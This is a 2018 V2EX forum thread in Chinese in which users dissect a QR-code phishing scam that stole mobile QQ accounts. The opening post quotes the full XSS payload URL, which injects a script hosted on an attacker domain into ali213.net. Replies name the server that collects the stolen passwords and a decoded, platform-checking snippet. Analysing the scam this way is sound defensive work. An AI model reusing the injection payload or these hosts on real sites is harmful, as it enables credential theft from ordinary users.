工单节点使用指南 请用平和的语言准确描述你所遇到的问题 厂商的技术支持和你一样也是有喜怒哀乐的普通人类,尊重是相互的 如果是关于 V2EX 本身的问题反馈,请使用 反馈 节点

V2EX 全球工单系统

有没有腾讯的人啊。。好像出了个新漏洞???

yejinmo 2018-08-08 21:46:10 +08:00 9199 次点击 /div>这是一个创建于 2695 天前的主题,其中的信息可能已经有所发展或是发生改变。

朋友自动发给我的,说是前不久他朋友发给他的,通过 QQ 传播的,需要在手机 QQ 上扫码

二维码解析后的恶意链接

http://comment.ali213.net/ali-comment-renotice.php?callback=%00%00%00%00%00%00%00%3CscripT/src=http://www.v2ex.com//633832.pywbm.cn/template/app.js%3E%3C/scripT%3E%3C!-- 其中指向的恶意代码

http://633832.pywbm.cn/template/app.js 鹅厂员工调查下为啥会自动发给好友?

有没有搞安全的大佬研究下?

第 1 条附言 2018-08-09 09:55:43 +08:00

游侠网没做防 XSS 注入

手机 QQ 内置浏览器没做 XSS 注入检测

手机 QQ 内置浏览器没做 XSS 注入检测

1 yejinmo OP 恶意图片:  |

2 tangweihua163 2018-08-08 22:39:18 +08:00 屁大点事儿,又不是山( shan )洞( dong )佃( dian )妇( fu ) |

3 xmdhs 2018-08-08 22:48:37 +08:00 via iPad 大概是他没看域名就输了密码吧  |

4 kY8mbXW833Lu28xn 2018-08-08 22:56:01 +08:00 via Android 这是人的漏洞,安全领域叫社会工程学,凯文叫它欺骗的艺术。so,你被骗了,叫警察的漏洞 |

5 e1el 2018-08-08 22:59:33 +08:00 这不叫漏洞,这叫  ) ) |

8 Lentin 2018-08-08 23:22:25 +08:00 这个应该是属于 @游侠网 ali213.net 的一个 XSS 漏洞,跟腾讯关系不大 |

9 Lentin 2018-08-08 23:25:24 +08:00 |

10 34C 2018-08-09 02:44:07 +08:00 我想说那个二维码做得蛮好看的…… 有谁知道在哪生成的吗…… |

11 sdshdv 2018-08-09 03:22:25 +08:00 via Android 这种老骗术也就刚刚用 QQ 的小学生会上当 |



12 qiayue PRO 最后网页会把假的登录框得到的账号和密码传输到 http://qzone.duboy.com.cn/user.php 之后跳转到 http://yunzhijia.com/microblog/filesvr/5b365ddd364a0f55c8d16590,给你看狗 |



13 AlisaDestiny 201-08-09 07:46:06 +08:00 被插入的 js 地址: ``` http://qqq.brhrc.cn/template/login.js ```  由于页面代码使用的 base64 编码和 arc4 加密,这是最终解码出来的页面代码: ``` https://paste.ubuntu.com/p/y98DWVZYMg/ ``` 这是账号提交的地址:  我能做的就是这么多了。各位如何对待这个服务器请随意。 |

14 yamedie 2018-08-09 07:49:34 +08:00 via Android @34C 联图 liantu.com |

15 jiqing 2018-08-09 08:05:41 +08:00 @AlisaDestiny #12 兄弟你这怎么解码出来的 |

16 opengps 2018-08-09 08:07:17 +08:00 这是个老骗术,就是仿站,钓鱼拿到账号密码,你随便输入点他都会记录 |

17 yejinmo OP |

20 CokeMine 2018-08-09 09:43:12 +08:00 via Android 虚假登录界面 同二维码 以前差点中过招,还好最后回过神来了 我的好友好几个都被盗给我发一模一样的 zz 二维码了 |

21 crazygod 2018-08-09 09:58:34 +08:00 钓鱼网站,最简单的破解方法就是看网址。。。官方一般不会有杂七杂八的前缀和后缀 |

22 faceRollingKB 2018-08-09 10:05:07 +08:00 人可以做得更多,看域名看证书 浏览器也可以做得更多,做一些常见的问题检测 |

24 licoycn 2018-08-09 10:22:30 +08:00 很明显钓鱼网站 |

26 tutustream 2018-08-09 11:57:39 +08:00 |

27 C860 2018-08-09 14:16:30 +08:00 是游侠网的同学修复了?我现在看到的结果是: fuck_your_mama({"status":"0","msg":"0"}) |

30 3C3Ju2wXX3tpBWEL 2018-08-09 14:37:03 +08:00 @tetsai 的确挺讲究的。 |

31 8qwe24657913 2018-08-09 15:03:21 +08:00 @AlisaDestiny #13 那个 pastebin 上代码第 47 行还是混淆过的,解码出来是 var system={win:false,mac:false,xll:false};var p=navigator.platform;system.win=p.indexOf("Win")==0;system.mac=p.indexOf("Mac")==0;system.x11=(p=="X11")||(p.indexOf("Linux")==0);if(system.win||system.mac||system.xll){window.location.href="http://pvp.qq.com/m/"} 如果系统是 win / mac / linux,跳到王者荣耀官网,摆明了是准备只坑手机…… 再就是点击登录后跳转的图片  这表情嘲讽意义很浓啊 |

32 lneoi 2018-08-09 15:17:49 +08:00 23333 这个返回 |

33 TOTT 2018-08-09 15:34:07 +08:00 楼主头像大图有没有,或者高清的 |

34 bpllzbh 2018-08-09 16:20:14 +08:00 |

36 yejinmo OP |

37 quickma 2018-08-09 18:44:08 +08:00 腾讯曾经 5 块钱一个网站漏洞哈哈哈 |

38 input2output 2018-08-09 19:10:51 +08:00 类似这种 XSS 见过好几次了 |

40 colouryin 2018-08-10 10:19:17 +08:00 我也有同学给我发……手机 QQ 点链接要手动输密码,用浏览器打开能用快捷登录调用 QQ 登录,然后会跳转到 QQ 空间…… |